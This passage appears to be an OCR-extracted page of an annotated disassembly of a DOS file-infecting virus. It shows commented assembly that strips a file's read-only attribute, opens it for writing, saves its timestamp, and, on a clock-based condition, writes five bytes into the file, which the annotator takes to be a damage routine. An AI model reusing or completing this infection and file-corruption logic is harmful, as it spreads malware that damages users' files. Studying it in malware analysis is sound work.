 0802. MOV [SI+0008],CX Save the
0806. MOV AX,4301 attributes,
0809. AND CX,FFFE set new
080D. MOV DX,001F attributes
to allow
0810. NOP write
0811. ADD DX,SI access
0813. INT 21 (*UPRO*)
0815. MOV AX,3D02 Open a
0818. MOV DX,001F R/W channel to
the file.
081B. NOP
081C. ADD DX,SI
081E. INT 21 (*UPRO*)
J:0820. JNB 0825 > No error ->
:N
0822. JMP 08CA end VIRUS.
0825. MOV BX,AX Read the
0827. MOV AX,5700 creation
time.
082A. INT 21 (*UPRO*)
082C. MOV [SI+0004],CX Save the
time.
0830. MOV [SI+0006],DX
0834. MOV AH,2C Read the
current
time from the
system
0836. INT 21 (*UPRO*)
0838. AND DH,07 Sec. = x0,
x8, x9 ?
(x = 0,...,5)
J:083B. JNZ 084D > No:-->
:N
083D. MOV AH,40 Write 5
bytes
083F. MOV CX,0005 at position
0983
0842. MOV DX,SI in the file.
0844. ADD DX,008A (manipulation
task?!)